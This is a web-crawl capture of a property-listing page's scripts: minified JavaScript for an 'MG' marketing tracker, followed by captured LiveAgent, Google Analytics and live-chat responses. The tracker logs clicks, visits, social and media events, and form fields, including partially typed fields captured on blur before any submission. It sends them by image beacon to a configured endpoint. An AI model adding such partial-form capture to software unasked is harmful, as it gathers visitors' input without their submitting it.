            document.cookie = t + "=" + escape(o) + "; expires=" + i.toGMTString()
        },
        getCookie: function(e) {
            var t, n, o = " " + document.cookie + ";",
                i = " " + e + "=",
                r = o.indexOf(i);
            if (-1 != r) {
                r += i.length, n = o.indexOf(";", r);
                var a = (t = unescape(o.substring(r, n))).substring(0, t.indexOf("|")),
                    s = t.substring(t.indexOf("|") + 1);
                return "object" === a ? JSON.parse(s) : s
            }
            return t
        },
        sendData: function(e, t) {
            console.log("Test form data..");
            console.log(e);
            var n = new Image(1, 1),
                o = "unknown";
            try {
                window.debugQuasar ? console.log("Sending: ", e) : (e && (o = JSON.parse(e).eventType), console.log("Sending: ", o))
            } catch (e) {}
            var i = e ? e.length : -1;
            if (n.src = this.baseUrl + "et=" + o + "&l=" + i + "&data=" + encodeURIComponent(MG.util.strings.encode64(e)), t) {
                var r = window.setTimeout(t, 3e3);
                MG.util.addEventHandler(n, "load", function() {
                    window.clearTimeout(r), t()
                }), MG.util.addEventHandler(n, "error", function() {
                    window.clearTimeout(r), t()
                })
            }
        },
        setVisitId: function(e) {
            this.visitorId = e
        },
        getVisitId: function() {
            return this.visitId
        },
        setSessionId: function(e) {
            this.sessionId = e
        },
        getSessionId: function() {
            return this.sessionId
        },
        fetchOrCreateSession: function() {
            var e = this.getCookie(this.configuration.sessionCookieName);
            e || (e = {
                sessionId: MG.util.strings.getUUID()
            }, this.setCookie(e, this.configuration.sessionCookieName, this.configuration.sessionCookieExpiryTime), this.newSession = !0);
            this.sessionId = e.sessionId;
            var t = this.getCookie(this.configuration.visitCookieName);
            t || (t = {
                visitId: MG.util.strings.getUUID()
            }, this.setCookie(t, this.configuration.visitCookieName, this.configuration.visitCookieExpiryTime));
            this.visitId = t.visitId
        },
        submit: function(e, t) {
            var n = {
                visit_id: this.visitId,
                session_id: this.sessionId,
                company_id: this.companyId,
                website_id: this.websiteId
            };
            console.log("Form submitted");
            console.log(JSON.stringify(MG.util.merge(n, e.getData())));
            n = MG.util.merge(n, MG.util.getEnvironment()), n = MG.util.merge(n, MG.util.window.getScreenDimensions()), n = MG.util.merge(n, MG.util.window.getAvailDimensions()), this.sendData(JSON.stringify(MG.util.merge(n, e.getData())), t)
            
        }
    }, MG.event = function() {}, MG.event.prototype = {
        eventType: "",
        eventInfo: {},
        setEventType: function(e) {
            this.eventType = e
        },
        setEventInfo: function(e) {
            this.eventInfo = e
        },
        getData: function() {
            return MG.util.merge({
                eventType: this.eventType
            }, this.eventInfo)
        }
    }, MG.eventInfo = function() {}, MG.eventInfo.prototype = {
        set: function(e, t) {
            this[e] = t
        }
    }, MG.tracker = function(e, t) {
        this.configuration = e, this.mgCore = t, e.isTrackClick && this.enableTrackClick(), e.isTrackVisit && this.trackVisit(), e.isTrackPage && this.trackPage(), e.isAutoTrackDownloads && this.enableAutoTrackDownloads(), e.isAutoTrackForms && this.enableAutoTrackForm(e), e.isFacebookTrackLike && this.enableFacebookLikeTracking(), e.isFacebookTrackComment && this.enableFacebookCommentTracking(), e.isGooglePlusOneTrackEvent && this.enableGooglePlusOneTracking(), e.isTweetTrackEvent && this.enableTweetTracking(), MG.prototype.trackAction = this.trackAction;
        var n = this;
        MG.prototype.trackUncommonForm = function(e, t, o, i) {
            n.submitFormData.call(n, null, e, t, o, null, i)
        }, MG.prototype.trackDownload = function(e) {
            n.trackDownload.call(n, e)
        }, MG.prototype.trackMap = function(e) {
            n.trackMap.call(n, e)
        }, console.log("New tracker initialized")
    }, MG.tracker.prototype = {
        enableTrackClick: function() {
            var e = this;
            MG.util.addEventHandler(window, "click", function(t) {
                e.trackClick(t)
            }), this.isClickTrackingEnabled = !0
        },
        enableFacebookLikeTracking: function() {
            var e = this;
            void 0 != window.FB && FB.Event ? (FB.Event.subscribe("edge.create", function(t) {
                e.trackFacebookLikes.call(e, t)
            }), FB.Event.subscribe("edge.remove", function(t) {
                e.trackFacebookUnlikes.call(e, t)
            })) : setTimeout(function() {
                e.enableFacebookLikeTracking.call(e)
            }, 100)
        },
        enableFacebookCommentTracking: function() {
            var e = this;
            void 0 != window.FB && FB.Event ? (FB.Event.subscribe("comment.create", function(t) {
                e.trackFacebookComment.call(e, t)
            }), FB.Event.subscribe("comment.remove", function(t) {
                e.trackFacebookCommentRemove.call(e, t)
            })) : setTimeout(function() {
                e.enableFacebookCommentTracking.call(e)
            }, 100)
        },
        enableGooglePlusOneTracking: function() {
            var e = this;
            if (void 0 != window.gapi) {
                var t = document.getElementById(this.configuration.plusOneButtonId);
                gapi.plusone.render(t, {
                    callback: function(t) {
                        e.trackPlusOne.call(e, t)
                    },
                    size: this.configuration.googlePlusSize
                })
            } else setTimeout(function() {
                e.enableGooglePlusOneTracking.call(e)
            }, 100)
        },
        enableTweetTracking: function() {
            var e = this;
            void 0 != window.twttr ? twttr.ready(function(t) {
                t.events.bind("tweet", function(t) {
                    e.trackTweet.call(e, t)
                })
            }) : setTimeout(function() {
                e.enableTweetTracking.call(e)
            }, 100)
        },
        trackFacebookComment: function(e) {
            var t = new MG.event,
                n = new MG.eventInfo;
            t.setEventType("social.facebook.comment"), n.set("link", e.href), n.set("commentId", e.commentID), t.setEventInfo(n), this.mgCore.submit(t)
        },
        trackFacebookCommentRemove: function(e) {
            var t = new MG.event,
                n = new MG.eventInfo;
            t.setEventType("social.facebook.removeComment"), n.set("link", e.href), n.set("commentId", e.commentID), t.setEventInfo(n), this.mgCore.submit(t)
        },
        trackFacebookLikes: function(e, t) {
            var n = new MG.event,
                o = new MG.eventInfo;
            n.setEventType("social.facebook.like"), o.set("link", e), n.setEventInfo(o), this.mgCore.submit(n)
        },
        trackFacebookUnlikes: function(e, t) {
            var n = new MG.event,
                o = new MG.eventInfo;
            n.setEventType("social.facebook.unlike"), o.set("link", e), n.setEventInfo(o), this.mgCore.submit(n)
        },
        trackPlusOne: function(e) {
            var t = new MG.event,
                n = new MG.eventInfo;
            t.setEventType("social.plusone." + e.state), n.set("link", e.href), t.setEventInfo(n), this.mgCore.submit(t)
        },
        trackTweet: function(e) {},
        trackClick: function(e) {
            e = e || window.event;
            var t = new MG.event,
                n = new MG.eventInfo;
            t.setEventType("click.dom");
            var o = MG.util.window.getTarget(e);
            n.set("dom_element_name", MG.util.dom.getDOMProperty(o, "name")), n.set("dom_element_value", MG.util.dom.getDOMProperty(o, "value")), n.set("dom_element_id", MG.util.dom.getDOMProperty(o, "id")), n.set("dom_element_class", MG.util.dom.getDOMProperty(o, "class")), n.set("dom_element_tag", MG.util.strings.strtolower(o.tagName)), n.set("page_url", window.location.href);
            var i = MG.util.window.getViewportDimensions();
            n.set("page_width", i.width), n.set("page_height", i.height);
            var r = MG.util.dom.getDomElementProperties(o);
            (n = MG.util.merge(n, r)).set("dom_element_x", MG.util.dom.findPosX(o) + ""), n.set("dom_element_y", MG.util.dom.findPosY(o) + "");
            var a = MG.util.window.getCoords(e);
            n.set("click_x", a.x), n.set("click_y", a.y), t.setEventInfo(n), this.mgCore.submit(t)
        },
        trackVisit: function() {
            this.mgCore.getCookie(this.configuration.sessionCookieName);
            if (this.mgCore.newSession) {
                var e = new MG.event,
                    t = new MG.eventInfo;
                e.setEventType("site.visit"), t.set("session_id", this.mgCore.sessionId), t.set("visit_id", this.mgCore.visitId), e.setEventInfo(t), this.mgCore.submit(e)
            }
        },
        trackPage: function() {
            var e = new MG.event,
                t = new MG.eventInfo;
            e.setEventType("site.page"), t.set("session_id", this.mgCore.sessionId), t.set("visit_id", this.mgCore.visitId), t.set("page", encodeURI(window.location.pathname)), t.set("params", MG.util.window.getURLParams()), t.set("ref", escape(MG.util.window.getReferrer())), e.setEventInfo(t), this.mgCore.submit(e)
        },
        enableAutoTrackForm: function(e) {
            for (var t = document.forms, n = this, o = 0; o < t.length; o++)
                if ("true" != t[o].getAttribute("ignoretrack")) {
                    var i = function(e) {
                        return MG.util.removeEventHandler(MG.util.window.getTarget(e), "submit", i), n.trackForm.call(n, e)
                    };
                    if (MG.util.addEventHandler(t[o], "submit", i), e.isTrackPartialForms)
                        for (var r = t[o].elements, a = 0; a < r.length; a++) {
                            var s = function(e) {
                                return MG.util.removeEventHandler(MG.util.window.getTarget(e), "blur", s), n.trackPartialForm.call(n, e)
                            };
                            MG.util.addEventHandler(r[a], "blur", s)
                        }
                }
        },
        enableAutoTrackDownloads: function() {
            try {
                for (var e = this.configuration.downloadLinkClass || "ml-download", t = document.getElementsByClassName(e), n = this, o = 0; o < t.length; o++) {
                    MG.util.addEventHandler(t[o], "click", function(e) {
                        var t = "[download meta unset]",
                            o = MG.util.window.getTarget(e);
                        return o.hasAttribute("data-ml-download") && (t = o.getAttribute("data-ml-download")), n.trackDownload.call(n, t)
                    })
                }
            } catch (e) {}
        },
        trackForm: function(e) {
            var t = MG.util.window.getTarget(e),
                n = t.getAttribute("data-ml-form") || t.getAttribute("name") || t.getAttribute("id"),
                o = form2js(t, n, "::", !0) || {},
                i = t.getAttribute("data-ml-create-multi");
            return i = i && "true" === i, this.submitFormData(e, n, n, o, i, function() {
                HTMLFormElement.prototype.submit.call(t)
            }), e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1
        },
        trackPartialForm: function(e) {
            var t = MG.util.window.getTarget(e),
                n = t.form,
                o = t.getAttribute("data-ml-field") || t.getAttribute("name") || t.getAttribute("id"),
                i = {},
                r = n.getAttribute("data-ml-form") || n.getAttribute("name") || n.getAttribute("id");
            i[o] = t.value;
            var a = n.getAttribute("data-ml-create-multi");
            return a = a && "true" === a, this.submitPartialFormData(r, r, i, a), !1
        },
        submitFormData: function(e, t, n, o, i, r) {
            var a = new MG.eventInfo,
                s = new MG.event;
            s.setEventType("form.submit");
            for (var c in o) "" == (o[c] + "").trim() && delete o[c];
            for (var c in o) a.set(c, o[c]), "create_multi" === c && delete o[c];
            var l = MG.util.window.getCoords(e || window.event);
        console.log("form_fields"+o);
            a.set("click_x", l.x), a.set("click_y", l.y), a.set("form_id", t), a.set("form_name", n), a.set("form_fields", o), i && a.set("create_multi", !0), s.setEventInfo(a), this.mgCore.submit(s, r)
        },
        submitPartialFormData: function(e, t, n, o) {
            var i = new MG.eventInfo,
                r = new MG.event;
            r.setEventType("form.partial");
            for (var a in n) "" == (n[a] + "").trim() && delete n[a];
            for (var a in n) i.set(a, n[a]);
            console.log(n);
            i.set("form_id", e), i.set("form_name", t), i.set("form_fields", n), o && i.set("create_multi", !0), r.setEventInfo(i), this.mgCore.submit(r)
        },
        trackAction: function(e, t) {
            var n = new MG.event;
            n.setEventType("action");
            var o = new MG.eventInfo;
            o.set("aType", e), o.set("value", encodeURIComponent(escape(t))), n.setEventInfo(o), this.mgCore.submit(n)
        },
        trackMap: function(e) {
            var t = new MG.event;
            t.setEventType("click.map");
            var n = new MG.eventInfo;
            n.set("metadata", encodeURIComponent(escape(e))), t.setEventInfo(n), this.mgCore.submit(t)
        },
        trackDownload: function(e) {
            var t = new MG.event;
            t.setEventType("click.download");
            var n = new MG.eventInfo;
            n.set("metadata", encodeURIComponent(escape(e))), t.setEventInfo(n), this.mgCore.submit(t)
        }
    }, MG.tracker.prototype.mediaPlayerInfoList = {}, MG.tracker.prototype.enableMediaTracking = function(e, t) {
        if (t) {
            e.player = t, this.mediaPlayerInfoList[e.name] = e;
            for (var n in this._mediaPlayerEventMapping) {
                var o = this;
                MG.util.addEventHandler(t, n, function(t) {
                    o.mgCore.submit(o._createMediaEvent(e, o._mediaPlayerEventMapping[t.type], t))
                })
            }
            console.log("Media player tracking initialized")
        } else console.warn("No media player component found")
    }, MG.tracker.prototype._createMediaEvent = function(e, t, n) {
        var o = new MG.event,
            i = new MG.eventInfo;
        return o.setEventType(t), this._createMediaInfoBlock(e, n, i), o.setEventInfo(i), o
    }, MG.tracker.prototype._createMediaInfoBlock = function(e, t, n) {
        var o = e.player;
        n.set("name", e.name), n.set("timestamp", t.timestamp), n.set("currentTime", o.currentTime), n.set("duration", o.duration), n.set("source", o.currentSrc), n.set("volume", o.volume)
    }, MG.tracker.prototype._mediaPlayerEventMapping = {
        play: "media.play",
        seeked: "media.seek",
        pause: "media.pause",
        ended: "media.end",
        volumechange: "media.volume"
    },
    function(e, t) {
        "function" == typeof define && define.amd ? define(t) : e.form2js = t()
    }(this, function() {
        "use strict";

        function e(e, o, i) {
            var r = n(e, o, i);
            return r.length > 0 ? r : t(e, o, i)
        }

        function t(e, t, o) {
            for (var i = [], r = e.firstChild; r;) i = i.concat(n(r, t, o)), r = r.nextSibling;
            return i
        }

        function n(e, n, i) {
            var r, a, s, c, l, u = (l = i, (c = e).getAttribute && c.getAttribute("data-ml-field") && "" != c.getAttribute("data-ml-field") ? c.getAttribute("data-ml-field") : c.name && "" != c.name ? c.name : l && c.id && "" != c.id ? c.id : "");
            return (r = n && n(e)) && r.name ? s = [r] : "" != u && e.nodeName.match(/INPUT|TEXTAREA/i) ? s = [{
                name: u,
                value: a = o(e)
            }] : "" != u && e.nodeName.match(/SELECT/i) ? (a = o(e), s = [{
                name: u.replace(/\[\]$/, ""),
                value: a
            }]) : s = t(e, n, i), s
        }

        function o(e) {
            if (e.disabled) return null;
            switch (e.nodeName) {
                case "INPUT":
                case "TEXTAREA":
                    switch (e.type.toLowerCase()) {
                        case "radio":
                            if (e.checked && "false" === e.value) return !1;
                        case "checkbox":
                            if (e.checked && "true" === e.value) return !0;
                            if (!e.checked && "true" === e.value) return !1;
                            if (e.checked) return e.value;
                            break;
                        case "button":
                        case "reset":
                        case "submit":
                        case "image":
                            return "";
                        default:
                            return e.value
                    }
                    break;
                case "SELECT":
                    return function(e) {
                        var t, n, o, i = [];
                        if (!e.multiple) return e.value;
                        for (t = e.getElementsByTagName("option"), n = 0, o = t.length; n < o; n++) t[n].selected && i.push(t[n].value);
                        return i
                    }(e)
            }
            return null
        }
        return function(t, n, o, i, r, a) {
            if (!Array.isArray(mg.config.ignoredFormFields) && "object" != typeof mg.config.ignoredFormFields) throw new TypeError("config.ignoredFormFields should be an array or map");
            var s;
            s = Array.isArray(mg.config.ignoredFormFields) ? {
                _all: mg.config.ignoredFormFields
            } : mg.config.ignoredFormFields;
            var c = [].concat(s._all || []).concat(s[n] || []);
            void 0 !== i && null != i || (i = !0), void 0 !== o && null != o || (o = "."), arguments.length < 5 && (a = !0);
            var l, u = [],
                d = 0;
            if ((t = "string" == typeof t ? document.getElementById(t) : t).constructor == Array || "undefined" != typeof NodeList && t.constructor == NodeList)
                for (; l = t[d++];) u = u.concat(e(l, r, a));
            else u = e(t, r, a);
            var m = function(e, t, n) {
                var o, i, r, a, s, c, l, u, d, m, f, g, v, h = {},
                    k = {};
                for (o = 0; o < e.length; o++)
                    if (s = e[o].value, !t || "" !== s && null !== s) {
                        for (g = e[o].name, v = g.split(n), c = [], l = h, u = "", i = 0; i < v.length; i++)
                            if ((f = v[i].split("][")).length > 1)
                                for (r = 0; r < f.length; r++)
                                    if (0 == r ? f[r] = f[r] + "]" : r == f.length - 1 ? f[r] = "[" + f[r] : f[r] = "[" + f[r] + "]", m = f[r].match(/([a-z_]+)?\[([a-z_][a-z0-9_]+?)\]/i))
                                        for (a = 1; a < m.length; a++) m[a] && c.push(m[a]);
                                    else c.push(f[r]);
                        else c = c.concat(f);
                        for (i = 0; i < c.length; i++)(f = c[i]).indexOf("[]") > -1 && i == c.length - 1 ? (d = f.substr(0, f.indexOf("[")), u += d, l[d] || (l[d] = []), l[d].push(s)) : f.indexOf("[") > -1 ? (d = f.substr(0, f.indexOf("[")), m = f.replace(/(^([a-z_]+)?\[)|(\]$)/gi, ""), k[u += "_" + d + "_" + m] || (k[u] = {}), "" == d || l[d] || (l[d] = []), i == c.length - 1 ? "" == d ? (l.push(s), k[u][m] = l[l.length - 1]) : (l[d].push(s), k[u][m] = l[d][l[d].length - 1]) : k[u][m] || (/^[a-z_]+\[?/i.test(c[i + 1]) ? l[d].push({}) : l[d].push([]), k[u][m] = l[d][l[d].length - 1]), l = k[u][m]) : (u += f, i < c.length - 1 ? (l[f] || (l[f] = {}), l = l[f]) : l[f] = s)
                    } return h
            }(u, i, o);
            for (var f in m)
                if ("object" == typeof m[f] && !Array.isArray(m[f])) {
                    var g = Object.keys(m[f]).sort(function(e, t) {
                            return e > t
                        }),
                        v = "";
                    for (d = 0; d < g.length; d++) v += m[f][g[d]];
                    m[f] = v
                } for (var h = {}, k = 0; k < c.length; k++) {
                var p = c[k],
                    w = mg.config.unignorableFields;
                p = p.toString().toLowerCase();
                for (var f in m) f.toLowerCase().includes(p) && -1 === w.indexOf(f) && (h[f] = m[f], delete m[f])
            }
            return mg.config.debugIgnoredFields && (m._ignoredFields = h), m
        }
    }); //7a360d0

--- FILE ---
content_type: application/x-javascript
request_url: https://livesquare.in/livesq/scripts/track_visit.php?t=Y&C=Track&B=nxat3hc4j3pvt94ixnudet7dugosp&S=fk4tv1ityel7e4ub2fg56uzs3mm3u&pt=Renaissance%20Regalia%20-%20Boutique%20Apartments%20in%20Malleshwaram%2C%20Bangalore&url=__S__renaissanceholdings.com%2Fproject%2Frenaissance-regalia%2F%3Fvisid%3D3d3db5dc4a86e017%26agentname%3DRiya&ref=&sr=1280x720&ud=%7B%7D&vn=Y&ci=
body_size: 101
content:
LiveAgent.instance.initTracker(new LiveAgent.TrackFile('120', '15'));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=138643605&t=pageview&_s=1&dl=https%3A%2F%2Frenaissanceholdings.com%2Fproject%2Frenaissance-regalia%2F&ul=en-us%40posix&dt=Renaissance%20Regalia%20-%20Boutique%20Apartments%20in%20Malleshwaram%2C%20Bangalore&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1128715063&gjid=1917349746&cid=417745030.1764867527&tid=UA-122699168-1&_gid=1511574411.1764867527&_r=1&_slc=1&gtm=45He5c21n81N9K7D9Qv810700355za200zd810700355&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115583767~115616985~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940~116518834&z=921483962
body_size: -453
content:
2,cG-7M1HHSHM13

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://livechatsoftware.co.in/portal/popup_users/baseline/ajax.php?userid=253&callback=jQuery111103856486761391924_1764867525388&action=get-data&inline_ids=&ulp=&currentpageurl=https%3A%2F%2Frenaissanceholdings.com%2Fproject%2Frenaissance-regalia%2F&_=1764867525389
body_size: -43
content:
jQuery111103856486761391924_1764867525388({"status":"OK","cookie_value":"ilovelencha","popup_title":null,"onload_mode":"none","onload_popup":"","onload_delay":0,"onscroll_mode":"none","onscroll_popup":"","onscroll_offset":600,"onexit_mode":"none","onexit_popup":"","ga_tracking":"off","onexit_limits":"off","fa_enable":"off","google_clientid":"","google_apikey":"","facebook_appid":"","html":"<style><\/style>"})